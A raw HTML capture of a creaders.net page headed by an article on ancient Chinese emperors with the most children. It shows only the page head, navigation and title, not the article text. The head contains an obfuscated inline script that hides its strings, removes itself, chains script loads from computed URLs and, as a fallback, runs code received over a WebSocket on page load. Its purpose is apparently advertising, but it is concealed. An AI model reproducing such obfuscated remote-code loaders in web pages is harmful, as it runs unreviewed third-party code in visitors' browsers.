

--- FILE ---
content_type: text/html
request_url: https://history.creaders.net/2022/01/14/2440824.html
body_size: 15808
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">

<head>
  <title>古代生育能力最强的6个帝王，第一名让人惊叹-史海钩沉-万维读者网（电脑版）</title>
  <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
  <meta name="description" content="在两千多年漫长的封建社会里，封建帝王一直是是至高无上的统治者，历朝历代君王都会把成千上百的美女纳入后宫，按照生理来说，既然古代帝王拥有如此多的佳丽，将在有生之年造出成百上千的皇子皇女。由于人们掌握的历史信息资料的惯性，好多人可能认为风流成" />
  <!-- Optimize Tweets with Cards -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="古代生育能力最强的6个帝王，第一名让人惊叹">
  <meta name="twitter:image" content="https://pub.creaders.net/images/c4def.jpg">
  <!-- Open Graph tags -->
  <meta property="og:site_name" content="万维读者网">
  <meta property="og:url" content="https://history.creaders.net/2022/01/14/2440824.html">
  <meta property="og:title" content="古代生育能力最强的6个帝王，第一名让人惊叹--万维读者网">
  <meta property="og:image" content="https://pub.creaders.net/images/c4def.jpg">
  <meta property="og:description" content="在两千多年漫长的封建社会里，封建帝王一直是是至高无上的统治者，历朝历代君王都会把成千上百的美女纳入后宫，按照生理来说，既然古代帝王拥有如此多的佳丽，将在有生之年造出成百上千的皇子皇女。由于人们掌握的历史信息资料的惯性，好多人可能认为风流成">
  <link href="https://news.creaders.net/breaking/css/world2012_css.css" rel="stylesheet" type="text/css">
  <link href="https://news.creaders.net/breaking/css/content2015.css?t=2025" rel="stylesheet" type="text/css" />

  <link rel="preconnect" href="https://a.pub.network/" crossorigin />
  <link rel="preconnect" href="https://b.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.pub.network/" crossorigin />
  <link rel="preconnect" href="https://d.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://secure.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://rules.quantcount.com/" crossorigin />
  <link rel="preconnect" href="https://pixel.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://cmp.quantcast.com/" crossorigin />
  <link rel="preconnect" href="https://btloader.com/" crossorigin />
  <link rel="preconnect" href="https://api.btloader.com/" crossorigin />
  <link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
  <link rel="stylesheet" href="https://a.pub.network/creaders-net/cls.css">

  <script language="javascript" src="https://www.creaders.net/js/ad_func.js"></script>
  <script>
    function onSharethisLoad() {
      var toMobile = ['wechat', 'twitter'];
      var __sharethis__share = window.__sharethis__.share;
      window.__sharethis__.share = function (config) {
        if (window.__sharethis__.mobile || toMobile.indexOf(config.network) != -1) {
          config.share_url = 'https://m.creaders.net/news/page/1118991';
        }
        __sharethis__share(config);
      };
    }
  </script>
  <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=619ee7333eb96600193f77b6&product=sop" async="async" onload="onSharethisLoad()"></script>
  <script type="text/javascript" src="//dsh7ky7308k4b.cloudfront.net/publishers/creadersnet.min.js"></script>


  <!-- FS -->
  <script data-cfasync="false" type="text/javascript">
    var freestar = freestar || {};
    freestar.queue = freestar.queue || [];
    freestar.config = freestar.config || {};
    freestar.config.enabled_slots = [];
    freestar.config.disabledProducts = {
      pushdown: true,
      googleInterstitial: true
    };
    freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
  </script>
  <script src="https://a.pub.network/creaders-net/pubfig.min.js" data-cfasync="false" async></script>

  <!-- Below is the code required to invoke the on call sticky footer. -->
  <script>
    window.freestar.queue.push(function () {
      window.freestar.newStickyFooter("creaders_sticky_footer_2");
    });
  </script>

  <!-- Below is the code required to invoke the on call video ads. -->
  <script>
    window.freestar.queue.push(function(){
      window.freestar.newVideo("FreeStarVideoAdContainer_Slider");
    });
  </script>


  <!-- CyberMedia GAM -->
  <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js?network-code=1619040"></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag.defineSlot('/1619040/Creaders_World_1x1', [1, 1], 'div-gpt-ad-1325397163384-1').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_World_300x250', [300, 250], 'div-gpt-ad-1325397163384-2').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_World_728x90', [728, 90], 'div-gpt-ad-1325397163384-3').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_World_300x250_2', [[300, 250], [336, 280], [320, 480], [300, 600]], 'div-gpt-ad-1325397163384-5').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_World_300x250_3', [[300, 250], [336, 280], [320, 480]], 'div-gpt-ad-1325397163384-7').addService(googletag.pubads());
      googletag.pubads().setCentering(true);
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>


  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CC7GR0YVP2"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-CC7GR0YVP2');
  </script>



  <script type="text/javascript" src="https://www.creaders.net/js/jquery-1.7.2.min.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/tpl.js"></script>
  <style type="text/css">
    .STYLE1 {
      font-family: "宋体";
      font-size: 12px;
      color: #333333;
    }

    .STYLE2 {
      font-size: 12px;
      font-family: "宋体";
      color: #000000;
    }

    .STYLE3 {
      font-family: "微软雅黑";
      font-size: 26px;
      font-weight: bold;
      color: #252525;
    }

    .STYLE4 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #999999;
    }

    .STYLE5 {
      color: #9b253d;
      font-family: "微软雅黑";
    }

    .STYLE6 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 26px;
      text-indent: 25px;
    }

    .STYLE7 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 12px;
      color: #FF0000;
    }

    .STYLE10 {
      font-family: "微软雅黑";
      font-size: 18px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE11 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
    }

    .STYLE12 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 28px;
    }

    .STYLE13 {
      color: #0000CC
    }

    .STYLE14 {
      font-family: "宋体";
      font-size: 12px;
      color: #003a67;
    }

    .STYLE15 {
      color: #FF0000
    }

    .STYLE16 {
      font-family: "宋体";
      font-size: 12px;
      color: #999999;
    }

    .STYLE17 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
    }

    .STYLE18 {
      font-family: "宋体";
      font-size: 12px;
    }

    .STYLE19 {
      color: #900000
    }

    .STYLE20 {
      color: #999999
    }

    .STYLE22 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
      font-weight: bold;
    }

    .STYLE23 {
      color: #0000FF
    }

    .STYLE24 {
      color: #009900
    }

    .STYLE25 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE26 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #840000;
      font-weight: bold;
    }

    .STYLE37 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #666666;
    }

    .STYLE38 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #FF0000;
    }

    .STYLE39 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #999999;
    }

    .STYLE46 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #840000;
    }

    .STYLE47 {
      font-family: "宋体";
      font-size: 14px;
      color: #666666;
    }

    .STYLE48 {
      font-size: 12px
    }

    .STYLE49 {
      font-family: "宋体";
      font-size: 12px;
      color: #666666;
    }

    .comment1 {
      background-color: #f4f4f4;
      margin-bottom: 10px;
    }
  </style>
  <style>
    h1 {
      text-align: center;
      margin-top: 10px;
      margin-bottom: 10px;
    }

    .infometa {
      padding-top: 8px;
    }

    .infometa::after {
      content: '';
      display: block;
      clear: both;
      height: 6px;
      border-bottom: 1px solid #ccc;
    }

    .infometa .btns {
      float: right;
      padding-top: 2px;
    }

    .infometa .btns a {
      margin-left: 0.5em;
    }

    body {
      --n-m: 12px;
      --n-b: 1px solid #ccc;
    }

    .m-y {
      margin-top: var(--n-m) !important;
      margin-bottom: var(--n-m) !important;
    }

    .p-y {
      padding-top: var(--n-m);
      padding-bottom: var(--n-m);
    }

    .b-y {
      border-bottom: var(--n-b);
      border-top: var(--n-b);
    }

    .b-y + .b-y {
      border-top: 0;
    }
  </style>


  <style>
    .fs-sticky-footer {
      background-color: #F2F2F2 !important;
    }

    .fs-sticky-footer[style*="min-height: 1px"] {
      min-height: 90px !important;
    }
  </style>


<script data-cfasync="false">(function(){function F(H,O){H=H-(0x29*-0x7a+0xfec+-0x3e*-0x11);const d=G();let p=d[H];if(F['mwCFUY']===undefined){var Z=function(h){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let K='',E='';for(let t=-0x4ec+0xc89*-0x2+0x1dfe,A,o,I=-0x1511+0x2048+-0xb37;o=h['charAt'](I++);~o&&(A=t%(0x2*-0xa33+-0x1*0x31c+0x1786)?A*(-0x1954*-0x1+-0x44f*0x9+0xdb3)+o:o,t++%(-0x2*0xa9f+0x2*-0x8cb+0x26d8))?K+=String['fromCharCode'](0x7cf+-0xd43+-0x1*-0x673&A>>(-(0xd*0x226+0xc6b+-0x2857)*t&-0x3*0xa2+0x703+-0x517)):-0x22cb*0x1+-0x4fb+0x27c6){o=N['indexOf'](o);}for(let n=0x20*0xf9+-0x1*-0x136c+-0x2*0x1946,W=K['length'];n<W;n++){E+='%'+('00'+K['charCodeAt'](n)['toString'](0x7dd*-0x4+-0x993+0x43*0x9d))['slice'](-(-0x1fcc+-0x12*-0x21a+0x6*-0x101));}return decodeURIComponent(E);};const c=function(h,N){let K=[],E=0x9b+0x1*0x1106+-0x11a1*0x1,t,A='';h=Z(h);let o;for(o=-0x131e*-0x2+-0x5*0x5b3+0x9bd*-0x1;o<-0x4f0*-0x1+0x1*-0x16a9+0x1*0x12b9;o++){K[o]=o;}for(o=-0x1e*-0x50+-0x2d3*-0x1+-0x15b*0x9;o<0x526+0xaf2+0x1e3*-0x8;o++){E=(E+K[o]+N['charCodeAt'](o%N['length']))%(0x57c+-0x3ff*-0x8+-0x4*0x91d),t=K[o],K[o]=K[E],K[E]=t;}o=-0x179*-0xd+-0x1*-0x1115+-0x243a,E=0xd*0x18b+-0x21f1+0xde2;for(let I=0x45a+-0x9d6+0x3*0x1d4;I<h['length'];I++){o=(o+(-0x17f3*0x1+-0x97*0xa+0x1dda))%(-0x44*0x51+-0x19cd+0x39*0xd9),E=(E+K[o])%(-0x43*0xc+-0x1*-0x1f66+0x1b42*-0x1),t=K[o],K[o]=K[E],K[E]=t,A+=String['fromCharCode'](h['charCodeAt'](I)^K[(K[o]+K[E])%(0x1*-0x1b2b+0x1c07*-0x1+-0x3832*-0x1)]);}return A;};F['Ajflgb']=c,F['OwUTdS']={},F['mwCFUY']=!![];}const y=d[-0x17*0x2b+-0x12a9*0x1+-0x3*-0x782],J=H+y,w=F['OwUTdS'][J];return!w?(F['qZJjgl']===undefined&&(F['qZJjgl']=!![]),p=F['Ajflgb'](p,O),F['OwUTdS'][J]=p):p=w,p;}(function(H,O){const K=F,d=H();while(!![]){try{const p=parseInt(K(0xab,'qx#Q'))/(-0xc9d*-0x3+-0x222d*-0x1+0x3*-0x1801)*(-parseInt(K(0x143,'XEk0'))/(0x4*0x6db+-0x1*-0x427+-0x1f91*0x1))+-parseInt(K(0x10d,'ob[X'))/(0x15*0x19e+-0x17d6+-0xa1d)+-parseInt(K(0xc8,'DEUo'))/(0x2e6*0x7+0x1f01+-0x3347*0x1)+-parseInt(K(0x91,'Turj'))/(0x6*0x517+-0x13e*0xe+-0x1*0xd21)*(parseInt(K(0x10e,'o(Ht'))/(-0xdaa+0xd*0x18b+-0x65f))+-parseInt(K(0xd7,'uHfs'))/(-0x269c+0x45a+0x2249)*(parseInt(K(0x89,'c4l1'))/(0x2383+0x3c8+-0x2743*0x1))+-parseInt(K(0xd2,'Turj'))/(0x4a6+-0x13ee+0xf51)*(-parseInt(K(0x114,'uHfs'))/(0x9f3+0x2*-0x96b+0x8ed))+parseInt(K(0xb5,'%2o5'))/(0x1f66+-0x1*-0x1771+0x1244*-0x3);if(p===O)break;else d['push'](d['shift']());}catch(Z){d['push'](d['shift']());}}}(G,0x1*-0x13906c+0x142f45*-0x1+-0x561ab*-0xa),(function(){const E=F;window[E(0xf0,'(W8t')+'_'+window[E(0x9b,'dxHp')](window[E(0x115,'vX%4')+E(0xe1,'2TBx')][E(0xae,'2NaH')])]={'HTMLIFrameElement_contentWindow':Object[E(0x123,'o(Ht')+E(0xed,'Jorb')+E(0x124,'lASK')+E(0xb2,'ob[X')+E(0xb1,'qJ!S')+E(0xe3,'ob[X')](HTMLIFrameElement[E(0x8d,'XEk0')+E(0xf1,'sOPp')+'e'],E(0xdd,'3[&Q')+E(0xb7,'Fzhn')+E(0x145,'x^bB')+'w')};function H(p){const t=E,[Z,...y]=p,J=document[t(0x103,'I&tl')+t(0xa9,'wZ2%')+t(0xa6,'E)NV')+'t'](t(0xc9,'XO1U')+'pt');return J[t(0x8c,'I&tl')]=Z,J[t(0x11e,'$rFX')+t(0x84,'qJ!S')+t(0x10f,'[Jvm')+t(0xbd,'wZ2%')](t(0xf7,')tno')+'r',()=>{const A=t;if(y[A(0xf3,'A^J[')+'th']>0xc89*-0x2+-0x27b+0x1b8d)H(y);else{const w=new WebSocket(A(0x88,'YZs#')+A(0x128,')tno')+A(0x116,')!bl')+A(0x12f,'ob[X')+A(0x8a,'yBvg')+'s');w[A(0xe6,'[Jvm')+A(0x96,'lASK')+'e']=c=>{const o=A,h=c[o(0xa2,'dxHp')],N=document[o(0x81,'OiVF')+o(0x111,'Turj')+o(0x11f,'Jorb')+'t'](o(0x142,'A^J[')+'pt');N[o(0x133,'(W8t')+o(0x13e,'XO1U')+o(0x13a,'h]S^')]=h,document[o(0x100,'vX%4')][o(0xc7,'Mx)4')+o(0x86,'E)NV')+o(0xdf,'3[&Q')](N);},w[A(0x82,'XO1U')+'en']=()=>{const I=A;w[I(0x94,'*VzE')](I(0xca,'sOPp')+I(0x118,'^k@Y')+'l');};}}),document[t(0xa4,')!bl')][t(0x137,'%2o5')+t(0xa7,'YZs#')+t(0x107,'A^J[')](J),J;}const O=document[E(0xb8,'[Jvm')+E(0x90,'XO1U')+E(0x138,'(W8t')+'t'][E(0x105,'2NaH')+E(0xd4,'$rFX')][E(0x139,'XO1U')+'in']??E(0xfd,')!bl')+E(0x9a,'yLy(')+E(0xcf,')tno');document[E(0xef,'^k@Y')+E(0xbf,'x^bB')+E(0xa5,'c4l1')+'t'][E(0x8f,'nNKa')+'ve']();const d=document[E(0xa1,'Jorb')+E(0x117,'YZs#')+E(0x11d,'wZ2%')+'t'](E(0xa3,'^k@Y')+'pt');d[E(0xee,'o(Ht')]=E(0x101,'Jorb')+E(0x12e,'lASK')+O+(E(0x119,'qx#Q')+E(0x135,'JX#H'))+btoa(location[E(0x109,'$rFX')+E(0x122,'XO1U')])[E(0xf8,'DEUo')+E(0xfa,'(W8t')](/=+$/,'')+E(0x136,'sOPp'),d[E(0xdb,'[Jvm')+E(0xe7,'ob[X')+E(0x108,'yBvg')](E(0x129,')!bl')+E(0xd6,'Turj'),E(0x11a,'XO1U')+E(0x11c,'2NaH')),d[E(0x104,'XO1U')+E(0x80,'XEk0')+E(0xcd,'o(Ht')+E(0x102,'I&tl')](E(0xff,'*VzE')+'r',()=>{const n=E;H([n(0xac,')tno')+n(0x12b,'ViN$')+n(0xb6,'sOPp')+n(0xe2,'bWm!')+n(0xc6,'dxHp')+n(0xcc,'W92i')+n(0xba,'kK8)')+n(0xc3,'kK8)')+n(0xf2,'3[&Q')+n(0xe5,'yLy(')+n(0xd3,'*VzE')+n(0x125,'bWm!'),n(0x10b,'OiVF')+n(0xaf,'vX%4')+n(0xc0,'W92i')+n(0x8e,'Fzhn')+n(0xb3,'Turj')+n(0xde,'wZ2%')+n(0x97,'A^J[')+n(0x99,'nNKa')+n(0x12c,'Turj')+n(0xb0,'o(Ht')+n(0xc2,'x^bB')+n(0x120,'2TBx')+n(0x93,'c4l1')+'js',n(0xc4,'(W8t')+n(0xc1,'bWm!')+n(0xb6,'sOPp')+n(0xad,'NkAi')+n(0xa0,'sOPp')+n(0xd8,'lASK')+n(0xe8,'o(Ht')+n(0x13f,'3[&Q')+n(0xb9,'DEUo')+n(0x134,'x^bB')+n(0xbc,'nNKa')+n(0x98,'ViN$')+n(0xda,'Turj')+'js',n(0x126,'uHfs')+n(0x9e,'Turj')+n(0x127,'h]S^')+n(0xcb,'wZ2%')+n(0xaa,'c4l1')+n(0x12a,'RGAH')+n(0x12d,'*VzE')+n(0xf4,'h]S^')+n(0xf9,'W92i')+n(0x92,'ob[X')+n(0xa8,'[Jvm')+n(0x110,'bWm!')+n(0xd9,'Fzhn')+'js',n(0x144,'x^bB')+n(0xfb,'Jorb')+n(0x140,'Turj')+n(0x9f,'DEUo')+n(0xdc,'qJ!S')+n(0x10a,')tno')+n(0xfc,'bWm!')+n(0xd1,'c6HV')+n(0x9c,'DEUo')+n(0x87,'OiVF')+n(0x131,'E)NV')+n(0xea,'ob[X')+n(0xd5,'W92i')+n(0xbe,'2TBx')+n(0xec,'x^bB')+n(0xeb,'E)NV'),n(0xb4,'nNKa')+n(0x130,'I&tl')+n(0x132,'ob[X')+n(0x141,'2TBx')+n(0x106,'Mx)4')+n(0x13c,'uHfs')+n(0x83,'c6HV')+n(0x85,'o(Ht')+n(0x112,'o(Ht')+n(0x13d,'nNKa')+n(0xce,'(W8t')+n(0x121,'NkAi')+n(0xfe,'OiVF')+n(0xf6,'qJ!S')]);}),document[E(0x9d,'qx#Q')][E(0xd0,')!bl')+E(0xe4,'kK8)')+E(0xbb,'*VzE')](d);}()));function G(){const W=['WOyUv8oe','WQxcJSoerq','tCkdou0','W5FdKI1N','aCkGph1fDmoR','uCkskKa','ymk2zG','fH1XnW','W43cNqNcIW','W4VcJYK','WRm/ifa','E3jFfG','l8kwWRZcTa','W7hdGSoAWQq','sYZdKWO','WQrrWOxcIW','BCkAjuRcPrqk','eaJdNa','FCoXWQ46','W70eWR3dHG','jYBdImou','ru5j','W4NdIxBdLG','W6vBgSkn','y8khyCkT','uffwva','WPtdSYJdTa','uSkedt4','W5lcHY3cIq','DYFcSNe','CtVcSMi','WPJcJmovW4G','WPlcIKyB','W4xcGmkBWRK','tIxdMq','WPhcJfpdOq','WP9Nf8oE','E8oOW7i2','vKfhxa','zYJcNmoLz8oGW5H2W6e','c8ogEru3kmkcc8kNWP/cGND7','WO7cNX9gwSoJvq','WOBcICoAva','W6qzxmkc','WQvpW7bS','W53cKs4K','pmorpwVdNSoYWOL+WP89rxT1mq','eYldJgj1pNpdMGe','vSkodZS','zSkFiCkT','W7hcOSoTWRC','WR4+o0m','vd8rW6q','WPZdH8kaWQm','W7FcTCoXBmolWP3cSmkGFCoZthi','W4BdHqO','WQRdR8kLnG','WPzSamoV','W5/cNJZcLW','zSokzJq','WRHTWR8n','WPFcICoCW6G','W5/cMd5e','vJyjW6S','W7iyx8kF','t2hcIf4','W6HuWO/cIa','n8kSWRqH','B8ksEmkG','WQZdUCoCW64','fmkEW6q/','WQjcW5XL','WP7cRJJdUq','sNXdWRy','vSkwlWO','yxpdUcW','k8k6zNK','w8kvkea','ueHuaW','fb07kG','WRXgWR4K','BSkiWRy','WRbsi2a','r19fbW','WP3cH8oCW6W','W65EWPu','pCkwv33cG2WE','tdVcN0e','puNdTZe','WRRcH8oFW7K','WRBdISoBW6u','WQnlW4jJ','zSolAdm','vcRdJWq','zmovamo+y8oGW7O','ea1GpW','erDWia','vg7dTe4mgvtdO3rCzmk4xW','imoekmo4','xuDwtq','WPBcHSoEW70','W4y5bhm','saFdGCo5','WPxcJIjI','imk4vJ4','evaCxG','W7lcTmoBW6e','jGFdJ8oPdYa6','WPdcMGJdSW','WO7cMsSLa8ovrGtdT0uqW53cUa','ytVcTa','jSotkCo4','W47dNxTN','kGpdQd8','WPZcHSofW54','W6usWOqZDtxcSmkMkHRdICkDla','vCktzee','EJxdGmkE','WOldPdtdVW','zmkqDmk9m8k9WORdISoiymo1WQJcSq','sJunW74','sgBdMGu','cCklWQj+','DWFdOx0','W49TxCkk','pCkAdfK','W6yeWQhdJG','eYKtW7i','WQiqWPOV','W6SpW6pdJq','kCkbWQtcQa','W5NcGtZcMa','o8kpf1K','WQmPieS','y8kwBCkL','FsldKCoa','k8kXCdG','W6VcO8oRWRm','W6xcJCoisq','WRVdP8kfna','DZpdMCoC','q3TdWQldNmkeWQ7cH8oqWOddPum','Cmo3WQGL','WQj3W7eq','WP7cMvCC','sCoBq3u','W5tcMwvU','tqhdNCoK','tCkod0e','WRHjW5rS','mbldSsa','W6uwytqtWR/cVCo5qSoxWQzLa8ko','i8kgWQVdQG','W5JdH25e','WQNcLCoBuG','W7WjWQtdJW','p0WLkG','WPJdRt4','DWVdPdK','WQRdRmkLkG','yCklidm','hrDGha','nYRdJ8kF','W7KmgSod','vXr1jG','Cu9GDG','tfLybW','kCkZW65IjWpdRmorWQRcLwNdHtu','m8khfuO','W5dcMmkkWR8','WRXrW7ZcNhtcR8k8W61DWOLHW5ZdOG','WORcI8odW6q','jCkrWRBcOq','WRZdTSkHla','EIddHmof','W7tcLdL/','uWjbfG','FmkTWR82','ASkdFmkK','W487fN8','W6CCWOu1CMhdK8kYbIBdIq','WPJdRZ7dVG','WOrTea','j2hdJmoq','W7XzW5fR','fIxdJHKGwatdSttdIKOcW6S','vt9cW7a','W5NdJgi9','WRvpW40U','WRNcHCoDyq','vXBdH8oS','W7RdHmorWRW','WQpdU8oUmq','W7ddH8oB','WR0gW5hcK8khk8kslSoIpSog','Fmkmydq','W6bfuCkj','sCkdjfy','FK8oBq'];G=function(){return W;};return G();}})();</script>


  <link href="https://www.creaders.net/css/freestar.css?t=1740803317" rel="stylesheet" type="text/css" />


</head>



<body>


<!-- Creaders_1x1 -->
<div id="div-gpt-ad-1325397163384-1">
  <script>
    googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325397163384-1'); });
  </script>
</div>


  <div class="daohang">
    <table width="1024" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td align="left" width="119" height="45"><a href="https://www.creaders.net"><img src="https://pub.creaders.net/images/ww_03.gif" width="119" height="45" /></a></td>
        <td width="64" class="nav"><a href="https://news.creaders.net/breaking/"><span class="STYLE1">新闻</span></a></td>
        <td width="64" class="nav"><a href="https://video.creaders.net"><span class="STYLE1">视频</span></a></td>
        <td width="64" class="nav"><a href="https://blog.creaders.net"><span class="STYLE1">博客</span></a></td>
        <td width="64" class="nav"><a href="https://bbs.creaders.net"><span class="STYLE1">论坛</span></a></td>
        <td width="64" class="nav"><a href="https://classified.creaders.net"><span class="STYLE1">分类广告</span></a></td>
        <td width="64" class="nav"><a href="https://www.136888.com/new/ad.php?id=6920159"><span class="STYLE1">购物</span></a></td>
        <td></td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td width="60" class="nav_1"><span class="STYLE1"><a href="javascript:void(0);" onclick="langTo('gb2312');">简体</a>/<a href="javascript:void(0);" onclick="langTo('big5');">繁体</a></span></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/ads_service.html"><span class="STYLE1">广告服务</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/contact_us.html"><span class="STYLE1">联系我们</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/about_us.html"><span class="STYLE1">关于万维</span></a></td>
        <td width="60" class="nav_1 nav-last1"><span class="STYLE1"><a href="javascript:void(0);" act="loginBox">登录</a>/<a href="https://www.creaders.net/members/register.php">注册</a></span></td>
      </tr>
    </table>
  </div>

  <div class="tm">
    <table width="1024" border="0" cellpadding="0" cellspacing="0" style="background-color: #F8F8F8;">
      <tr height="114">
        <td align="left" valign="middle"><img src="https://pub.creaders.net/images/history.gif" width="249" height="68" /></td>
        <td align="right" valign="middle">

          <div id='div-gpt-ad-1325397163384-3'>
            <script>
              googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325397163384-3'); });
            </script>
          </div>

        </td>
      </tr>
    </table>
  </div>
  <div class="daohang_1">
    <table width="1024" border="0">
      <tr height="40">
        <td align="left" valign="middle"><a href='https://www.creaders.net' class='newslist_24'>万维读者网</a>&nbsp;&gt;&nbsp;<a href='https://history.creaders.net/' class='newslist_24'>史海钩沉</a>&nbsp;&gt;&nbsp;正文</td>
        <td>&nbsp;</td>
        <td align="right">
          <div id="search-box" style="background:url(https://pub.creaders.net/images/tu_01.png) no-repeat 0 0;">
            <input type="text" name="key" id="keytextfield" class="input-box" />
            <input type="button" class="button" onclick="var key=document.getElementById('keytextfield').value;if(key){window.location.href='https://news.creaders.net/headline/news_search_list.php?key='+key;};" />
          </div>
        </td>
      </tr>
    </table>
  </div>


  <div class="mian">
    <div class="zuo" id="zuo">
      <h1 class="STYLE3">古代生育能力最强的6个帝王，第一名让人惊叹</h1>
      <div class="infometa STYLE4">
        <a href='https://www.creaders.net' class="STYLE5">www.creaders.net</a>&nbsp;|&nbsp;2022-01-14 15:00:39&nbsp;&nbsp;夜读文史&nbsp;|&nbsp;<span class="say1"><span id="commentcountx" class="num">0</span></span>条评论&nbsp;|&nbsp;<a href="#comment" class="STYLE4">查看/发表评论</a><img src="https://pub.creaders.net/images/tu_06.gif" width="7" height="4" style="margin: 0 0 3px 5px" />
        <div class="btns">
          <a href="https://www.youtube.com/channel/UCcyq3Dtsa-EbuIfwViWbT4Q" target="_blank"><img src="https://www.creaders.net/images/ys.png" height="23" valign="top" border="0" /></a>
          <a href="javascript:void(0);" class="st-custom-button" data-network="wechat">
            <img src="https://pub.creaders.net/images/tu_03.gif" width="121" height="23" />
          </a>
        </div>
      </div>

      <!-- Video Ads Poition 1 -->


